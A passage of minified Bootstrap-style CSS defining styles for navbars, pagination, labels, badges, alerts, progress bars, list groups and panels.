15px}@media (min-width:768px) {	.navbar-text {		float: left;		margin-right: 15px;		margin-left: 15px	}}@media (min-width:768px) {	.navbar-left {		float: left !important	}	.navbar-right {		float: right !important;		margin-right: -15px	}	.navbar-right~.navbar-right {		margin-right: 0	}}.navbar-default {	background-color: #f8f8f8;	border-color: #e7e7e7}.navbar-default .navbar-brand {	color: #777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover {	color: #5e5e5e;	background-color: transparent}.navbar-default .navbar-text {	color: #777}.navbar-default .navbar-nav>li>a {	color: #777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {	color: #333;	background-color: transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {	color: #555;	background-color: #e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover {	color: #ccc;	background-color: transparent}.navbar-default .navbar-toggle {	border-color: #ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover {	background-color: #ddd}.navbar-default .navbar-toggle .icon-bar {	background-color: #888}.navbar-default .navbar-collapse,.navbar-default .navbar-form {	border-color: #e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover {	color: #555;	background-color: #e7e7e7}@media (max-width:767px) {	.navbar-default .navbar-nav .open .dropdown-menu>li>a {		color: #777	}	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {		color: #333;		background-color: transparent	}	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {		color: #555;		background-color: #e7e7e7	}	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {		color: #ccc;		background-color: transparent	}}.navbar-default .navbar-link {	color: #777}.navbar-default .navbar-link:hover {	color: #333}.navbar-default .btn-link {	color: #777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover {	color: #333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover {	color: #ccc}.navbar-inverse {	background-color: #222;	border-color: #080808}.navbar-inverse .navbar-brand {	color: #9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover {	color: #fff;	background-color: transparent}.navbar-inverse .navbar-text {	color: #9d9d9d}.navbar-inverse .navbar-nav>li>a {	color: #9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {	color: #fff;	background-color: transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover {	color: #fff;	background-color: #080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover {	color: #444;	background-color: transparent}.navbar-inverse .navbar-toggle {	border-color: #333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {	background-color: #333}.navbar-inverse .navbar-toggle .icon-bar {	background-color: #fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {	border-color: #101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover {	color: #fff;	background-color: #080808}@media (max-width:767px) {	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {		border-color: #080808	}	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {		background-color: #080808	}	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {		color: #9d9d9d	}	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {		color: #fff;		background-color: transparent	}	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {		color: #fff;		background-color: #080808	}	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {		color: #444;		background-color: transparent	}}.navbar-inverse .navbar-link {	color: #9d9d9d}.navbar-inverse .navbar-link:hover {	color: #fff}.navbar-inverse .btn-link {	color: #9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover {	color: #fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover {	color: #444}.breadcrumb {	padding: 8px 15px;	margin-bottom: 20px;	list-style: none;	background-color: #f5f5f5;	border-radius: 4px}.breadcrumb>li {	display: inline-block}.breadcrumb>li+li:before {	padding: 0 5px;	color: #ccc;	content: "/\00a0"}.breadcrumb>.active {	color: #777}.pagination {	display: inline-block;	padding-left: 0;	margin: 20px 0;	border-radius: 4px}.pagination>li {	display: inline}.pagination>li>a,.pagination>li>span {	position: relative;	float: left;	padding: 6px 12px;	margin-left: -1px;	line-height: 1.42857143;	color: #385e04 !important;	text-decoration: none;	background-color: #fff;	border: 1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span {	margin-left: 0;	border-top-left-radius: 4px;	border-bottom-left-radius: 4px}.pagination>li:last-child>a,.pagination>li:last-child>span {	border-top-right-radius: 4px;	border-bottom-right-radius: 4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {	z-index: 3;	color: #23527c;	background-color: #eee;	border-color: #ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {	z-index: 2;	color: #fff;	cursor: default;	background-color: #337ab7;	border-color: #337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {	color: #777;	cursor: not-allowed;	background-color: #fff;	border-color: #ddd}.pagination-lg>li>a,.pagination-lg>li>span {	padding: 10px 16px;	font-size: 18px;	line-height: 1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span {	border-top-left-radius: 6px;	border-bottom-left-radius: 6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span {	border-top-right-radius: 6px;	border-bottom-right-radius: 6px}.pagination-sm>li>a,.pagination-sm>li>span {	padding: 5px 10px;	font-size: 12px;	line-height: 1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span {	border-top-left-radius: 3px;	border-bottom-left-radius: 3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span {	border-top-right-radius: 3px;	border-bottom-right-radius: 3px}.pager {	padding-left: 0;	margin: 20px 0;	text-align: center;	list-style: none}.pager li {	display: inline}.pager li>a,.pager li>span {	display: inline-block;	padding: 5px 14px;	background-color: #fff;	border: 1px solid #ddd;	border-radius: 15px}.pager li>a:focus,.pager li>a:hover {	text-decoration: none;	background-color: #eee}.pager .next>a,.pager .next>span {	float: right}.pager .previous>a,.pager .previous>span {	float: left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span {	color: #777;	cursor: not-allowed;	background-color: #fff}.label {	display: inline;	padding: .2em .6em .3em;	font-size: 75%;	font-weight: 700;	line-height: 1;	color: #fff;	text-align: center;	white-space: nowrap;	vertical-align: baseline;	border-radius: .25em}a.label:focus,a.label:hover {	color: #fff;	text-decoration: none;	cursor: pointer}.label:empty {	display: none}.btn .label {	position: relative;	top: -1px}.label-default {	background-color: #777}.label-default[href]:focus,.label-default[href]:hover {	background-color: #5e5e5e}.label-primary {	background-color: #337ab7}.label-primary[href]:focus,.label-primary[href]:hover {	background-color: #286090}.label-success {	background-color: #5cb85c}.label-success[href]:focus,.label-success[href]:hover {	background-color: #449d44}.label-info {	background-color: #5bc0de}.label-info[href]:focus,.label-info[href]:hover {	background-color: #31b0d5}.label-warning {	background-color: #f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover {	background-color: #ec971f}.label-danger {	background-color: #d9534f}.label-danger[href]:focus,.label-danger[href]:hover {	background-color: #c9302c}.badge {	display: inline-block;	min-width: 10px;	padding: 3px 7px;	font-size: 12px;	font-weight: 700;	line-height: 1;	color: #fff;	text-align: center;	white-space: nowrap;	vertical-align: middle;	background-color: #777;	border-radius: 10px}.badge:empty {	display: none}.btn .badge {	position: relative;	top: -1px}.btn-group-xs>.btn .badge,.btn-xs .badge {	top: 0;	padding: 1px 5px}a.badge:focus,a.badge:hover {	color: #fff;	text-decoration: none;	cursor: pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge {	color: #337ab7;	background-color: #fff}.list-group-item>.badge {	float: right}.list-group-item>.badge+.badge {	margin-right: 5px}.nav-pills>li>a>.badge {	margin-left: 3px}.jumbotron {	padding-top: 30px;	padding-bottom: 30px;	margin-bottom: 30px;	color: inherit;	background-color: #eee}.jumbotron .h1,.jumbotron h1 {	color: inherit}.jumbotron p {	margin-bottom: 15px;	font-size: 21px;	font-weight: 200}.jumbotron>hr {	border-top-color: #d5d5d5}.container .jumbotron,.container-fluid .jumbotron {	border-radius: 6px}.jumbotron .container {	max-width: 100%}@media screen and (min-width:768px) {	.jumbotron {		padding-top: 48px;		padding-bottom: 48px	}	.container .jumbotron,	.container-fluid .jumbotron {		padding-right: 60px;		padding-left: 60px	}	.jumbotron .h1,	.jumbotron h1 {		font-size: 63px	}}.thumbnail {	display: block;	padding: 4px;	margin-bottom: 20px;	line-height: 1.42857143;	background-color: #fff;	border: 1px solid #ddd;	border-radius: 4px;	-webkit-transition: border .2s ease-in-out;	-o-transition: border .2s ease-in-out;	transition: border .2s ease-in-out}.thumbnail a>img,.thumbnail>img {	margin-right: auto;	margin-left: auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover {	border-color: #337ab7}.thumbnail .caption {	padding: 9px;	color: #333}.alert {	padding: 15px;	margin-bottom: 20px;	border: 1px solid transparent;	border-radius: 4px}.alert h4 {	margin-top: 0;	color: inherit}.alert .alert-link {	font-weight: 700}.alert>p,.alert>ul {	margin-bottom: 0}.alert>p+p {	margin-top: 5px}.alert-dismissable,.alert-dismissible {	padding-right: 35px}.alert-dismissable .close,.alert-dismissible .close {	position: relative;	top: -2px;	right: -21px;	color: inherit}.alert-success {	color: #3c763d;	background-color: #dff0d8;	border-color: #d6e9c6}.alert-success hr {	border-top-color: #c9e2b3}.alert-success .alert-link {	color: #2b542c}.alert-info {	color: #31708f;	background-color: #d9edf7;	border-color: #bce8f1}.alert-info hr {	border-top-color: #a6e1ec}.alert-info .alert-link {	color: #245269}.alert-warning {	color: #8a6d3b;	background-color: #fcf8e3;	border-color: #faebcc}.alert-warning hr {	border-top-color: #f7e1b5}.alert-warning .alert-link {	color: #66512c}.alert-danger {	color: #a94442;	background-color: #f2dede;	border-color: #ebccd1}.alert-danger hr {	border-top-color: #e4b9c0}.alert-danger .alert-link {	color: #843534}@-webkit-keyframes progress-bar-stripes {	from {		background-position: 40px 0	}	to {		background-position: 0 0	}}@-o-keyframes progress-bar-stripes {	from {		background-position: 40px 0	}	to {		background-position: 0 0	}}@keyframes progress-bar-stripes {	from {		background-position: 40px 0	}	to {		background-position: 0 0	}}.progress {	height: 20px;	margin-bottom: 20px;	overflow: hidden;	background-color: #f5f5f5;	border-radius: 4px;	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)}.progress-bar {	float: left;	width: 0;	height: 100%;	font-size: 12px;	line-height: 20px;	color: #fff;	text-align: center;	background-color: #337ab7;	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);	-webkit-transition: width .6s ease;	-o-transition: width .6s ease;	transition: width .6s ease}.progress-bar-striped,.progress-striped .progress-bar {	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	-webkit-background-size: 40px 40px;	background-size: 40px 40px}.progress-bar.active,.progress.active .progress-bar {	-webkit-animation: progress-bar-stripes 2s linear infinite;	-o-animation: progress-bar-stripes 2s linear infinite;	animation: progress-bar-stripes 2s linear infinite}.progress-bar-success {	background-color: #5cb85c}.progress-striped .progress-bar-success {	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)}.progress-bar-info {	background-color: #5bc0de}.progress-striped .progress-bar-info {	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)}.progress-bar-warning {	background-color: #f0ad4e}.progress-striped .progress-bar-warning {	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)}.progress-bar-danger {	background-color: #d9534f}.progress-striped .progress-bar-danger {	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)}.media {	margin-top: 15px}.media:first-child {	margin-top: 0}.media,.media-body {	overflow: hidden;	zoom: 1}.media-body {	width: 10000px}.media-object {	display: block}.media-object.img-thumbnail {	max-width: none}.media-right,.media>.pull-right {	padding-left: 10px}.media-left,.media>.pull-left {	padding-right: 10px}.media-body,.media-left,.media-right {	display: table-cell;	vertical-align: top}.media-middle {	vertical-align: middle}.media-bottom {	vertical-align: bottom}.media-heading {	margin-top: 0;	margin-bottom: 5px}.media-list {	padding-left: 0;	list-style: none}.list-group {	padding-left: 0;	margin-bottom: 20px}.list-group-item {	position: relative;	display: block;	padding: 10px 15px;	margin-bottom: -1px;	background-color: #fff;	border: 1px solid #ddd}.list-group-item:first-child {	border-top-left-radius: 4px;	border-top-right-radius: 4px}.list-group-item:last-child {	margin-bottom: 0;	border-bottom-right-radius: 4px;	border-bottom-left-radius: 4px}a.list-group-item,button.list-group-item {	color: #555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading {	color: #333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover {	color: #555;	text-decoration: none;	background-color: #f5f5f5}button.list-group-item {	width: 100%;	text-align: left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {	color: #777;	cursor: not-allowed;	background-color: #eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {	color: inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {	color: #777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {	z-index: 2;	color: #fff;	background-color: #337ab7;	border-color: #337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {	color: inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {	color: #c7ddef}.list-group-item-success {	color: #3c763d;	background-color: #dff0d8}a.list-group-item-success,button.list-group-item-success {	color: #3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading {	color: inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover {	color: #3c763d;	background-color: #d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover {	color: #fff;	background-color: #3c763d;	border-color: #3c763d}.list-group-item-info {	color: #31708f;	background-color: #d9edf7}a.list-group-item-info,button.list-group-item-info {	color: #31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading {	color: inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover {	color: #31708f;	background-color: #c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover {	color: #fff;	background-color: #31708f;	border-color: #31708f}.list-group-item-warning {	color: #8a6d3b;	background-color: #fcf8e3}a.list-group-item-warning,button.list-group-item-warning {	color: #8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading {	color: inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover {	color: #8a6d3b;	background-color: #faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover {	color: #fff;	background-color: #8a6d3b;	border-color: #8a6d3b}.list-group-item-danger {	color: #a94442;	background-color: #f2dede}a.list-group-item-danger,button.list-group-item-danger {	color: #a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading {	color: inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover {	color: #a94442;	background-color: #ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover {	color: #fff;	background-color: #a94442;	border-color: #a94442}.list-group-item-heading {	margin-top: 0;	margin-bottom: 5px}.list-group-item-text {	margin-bottom: 0;	line-height: 1.3}.panel {	margin-bottom: 20px;	background-color: #fff;	border: 1px solid transparent;	border-radius: 4px;	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);	box-shadow: 0 1px 1px rgba(0, 0, 0, .05)}.panel-body {	padding: 15px}.panel-heading {	padding: 10px 15px;	border-bottom: 1px solid transparent;	border-top-left-radius: 3px;	border-top-right-radius: 3px}.panel-heading>.dropdown .dropdown-toggle {	color: inherit}.panel-title {	margin-top: 0;	margin-bottom: 0;	font-size: 16px;	color: inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a {	color: inherit}.panel-footer {	padding: 10px 15px;	background-color: #f5f5f5;	border-top: 1px solid #ddd;	border-bottom-right-radius: 3px;	border-bottom-left-radius: 3px}.panel>.list-group,.panel>.panel-collapse>.list-group {	margin-bottom: 0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {	border-width: 1px 0;	border-radius: 0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {	border-top: 0;	border-top-left-radius: 3px;	border-top-right-radius: 3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {	border-bottom: 0;	border-bottom-right-radius: 3px;	border-bottom-left-radius: 3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {	border-top-left-radius: 0;	border-top-right-radius: 0}.panel-heading+.list-group .list-group-item:first-child {	border-top-width: 0}.list-group+.panel-footer {	border-top-width: 0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table {	margin-bottom: 0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption {	padding-right: 15px;	padding-left: 15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child {	border-top-left-radius: 3px;	border-top-right-radius: 3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child {	border-top-left-radius: 3px;	border-top-right-radius: 3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {	border-top-left-radius: 3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {	border-top-right-radius: 3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child {	border-bottom-right-radius: 3px;	border-bottom-left-radius: 3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child {	border-bottom-right-radius: 3px;	border-bottom-left-radius: 3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {	border-bottom-left-radius: 3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {	border-bottom-right-radius: 3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {	border-top: 1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {	border-top: 0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered {	border: 0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {	border-left: 0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {	border-right: 0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {	border-bottom: 0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {	border-bottom: 0}.panel>.table-responsive {	margin-bottom: 0;	border: 0}.panel-group {	margin-bottom: 20px}.panel-group .panel {	margin-bottom: 0;	border-radius: 4px}.panel-group .panel+.panel {	margin-top: 5px}.panel-group .panel-heading {	border-bottom: 0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body {	border-top: 1px solid #ddd}.panel-group .panel-footer {	border-top: 0}.panel-group .panel-footer+.panel-collapse .panel-body {	border-bottom: 1px solid #ddd}.panel-default {	border-color: #ddd}.panel-default>.panel-heading {	color: #333;	background-color: #f5f5f5;	border-color: #ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body {	border-top-color: #ddd}.panel-default>.panel-heading .badge {	color: #f5f5f5;	background-color: #333}.panel-default>.panel-footer+.panel-collapse>.panel-body {	border-bottom-color: #ddd}.panel-primary {	border-color: #337ab7}.panel-primary>.panel-heading {	color: #fff;	background-color: #337ab7;	border-color: #337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body {	border-top-color: #337ab7}.panel-primary>.panel-heading .badge {	color: #337ab7;	background-color: #fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body {	border-bottom-color: #337ab7}.panel-success {	border-color: #d6e9c6}